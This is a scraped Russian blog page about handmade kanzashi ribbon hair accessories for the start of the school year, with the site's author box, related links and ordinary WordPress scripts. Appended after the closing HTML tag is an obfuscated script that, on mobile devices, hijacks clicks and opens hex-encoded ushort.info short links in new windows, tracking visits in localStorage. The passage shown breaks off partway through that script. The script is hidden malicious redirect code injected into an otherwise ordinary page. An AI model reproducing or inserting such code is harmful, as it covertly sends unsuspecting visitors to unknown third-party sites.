\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u043c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u043e\u0432\u0438\u0447\u043a\u0430\u043c. \u041f\u0440\u0438 \u0432\u0441\u0435\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u043e\u043d\u0438 \u0441\u043c\u043e\u0442\u0440\u044f\u0442\u0441\u044f \u043e\u0447\u0435\u043d\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438\u043b\u0438\u0447\u043d\u043e.\u041a\u0430\u043d\u0437\u0430\u0448\u0438 \u0434\u043b\u044f \u043c\u043b\u0430\u0434\u0448\u0438\u0445 \u0441\u0435\u0441\u0442\u0435\u0440\u0415\u0441\u043b\u0438 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0431\u0440\u0430\u0442\u0430 \u0438\u043b\u0438 \u0441\u0435\u0441\u0442\u0440\u0443 \u0432 \u0448\u043a\u043e\u043b\u0443 \u043f\u0440\u043e\u0432\u043e\u0436\u0430\u0435\u0442 \u043c\u043b\u0430\u0434\u0448\u0430\u044f \u0441\u0435\u0441\u0442\u0440\u0435\u043d\u043a\u0430, \u0434\u043b\u044f \u043d\u0435\u0435 \u0442\u043e\u0436\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043b\u043a\u0443 \u043a\u0430\u043d\u0437\u0430\u0448\u0438. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0432\u043e\u0442 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 \u0431\u0430\u043d\u0442\u0438\u043a \u0438\u0437 \u043b\u0435\u043d\u0442 \u0441 \u0431\u0443\u043a\u0435\u0442\u043e\u043c \u0446\u0432\u0435\u0442\u043e\u0432 \u2013 \u043e\u0447\u0435\u043d\u044c \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e \u0438 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u043e.\u0412\u0430\u0448\u0430 \u043c\u0430\u043b\u044b\u0448\u0430 \u043f\u0440\u0438\u043d\u0446\u0435\u0441\u0441\u0430? \u0422\u043e\u0433\u0434\u0430 \u0435\u0439 \u043d\u0443\u0436\u043d\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u043a\u043e\u0440\u043e\u043d\u0430 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0438\u0441\u0442\u044b\u0445 \u043b\u0435\u043d\u0442. \u041a\u043e\u0440\u043e\u043d\u0430 \u043a\u0440\u0435\u043f\u0438\u0442\u0441\u044f \u043d\u0430 \u0437\u0430\u0436\u0438\u043c, \u0435\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0438\u043a\u043e\u043b\u043e\u0442\u044c \u043a \u0432\u043e\u043b\u043e\u0441\u0430\u043c \u043b\u044e\u0431\u043e\u0439 \u0434\u043b\u0438\u043d\u044b, \u043d\u043e \u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u0440\u0435\u0434\u043a\u0438\u043c.\u0415\u0441\u043b\u0438 \u0432\u043e\u043b\u043e\u0441 \u043c\u0430\u043b\u043e, \u0442\u043e \u043b\u0443\u0447\u0448\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043f\u043e\u0432\u044f\u0437\u043a\u0443 \u0441 \u043d\u0435\u0436\u043d\u044b\u043c\u0438 \u0440\u043e\u0437\u043e\u0447\u043a\u0430\u043c\u0438. \u0422\u0430\u043a\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u0430\u0436\u0435 \u0434\u043b\u044f \u043c\u0430\u043b\u044b\u0448\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u0438\u0435\u0434\u0435\u0442 \u0432 \u0448\u043a\u043e\u043b\u0443 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u0439 \u043a\u043e\u043b\u044f\u0441\u043a\u0435.\u0414\u043b\u044f \u043c\u0430\u043c \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0434\u0435\u0432\u0443\u0448\u0435\u043a, \u0432\u0435\u0434\u0443\u0449\u0438\u0445 \u0432 \u0448\u043a\u043e\u043b\u0443 \u0434\u043e\u0447\u0435\u0440\u0435\u0439 \u0438 \u0441\u0435\u0441\u0442\u0435\u0440, \u0443 \u043d\u0430\u0441 \u0442\u043e\u0436\u0435 \u0435\u0441\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0439 \u0438\u0437 \u043b\u0435\u043d\u0442. \u0425\u043e\u0442\u0438\u0442\u0435 \u0431\u043b\u0438\u0441\u0442\u0430\u0442\u044c? \u0421\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u043a\u043e\u043b\u044c\u0435 \u043a \u043d\u043e\u0432\u043e\u043c\u0443 \u043f\u043b\u0430\u0442\u044c\u044e \u0438\u043b\u0438 \u0431\u0440\u043e\u0448\u044c \u0441 \u0440\u043e\u0437\u043e\u0447\u043a\u0430\u043c\u0438.    \u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043c\u0430\u043c\u044b \u0438 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u0446\u044b \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u0434\u0435\u043b\u0430\u0442\u044c \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u0430\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b \u043a\u0430\u043d\u0437\u0430\u0448\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0437\u0430\u0434\u043e\u043b\u0433\u043e \u0434\u043e 1 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f. \u041d\u0435 \u0437\u0430\u0442\u044f\u0433\u0438\u0432\u0430\u0439\u0442\u0435! \u0412\u0435\u0434\u044c \u043f\u0435\u0440\u0435\u0434 \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u0443\u0447\u0435\u0431\u043d\u043e\u0433\u043e \u0433\u043e\u0434\u0430 \u0432\u0441\u0435\u0433\u0434\u0430 \u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u044b\u0445 \u0434\u0435\u043b.","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/04\/1b3114b2b5309431c2f1dbcc4ca850cc.jpg","width":696,"height":342}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/ukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fukrasheniya-kanzashi-k-1-sentyabrya-master-klassy-po-izgotovleniyu-aksessuarov-dlya-volos%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 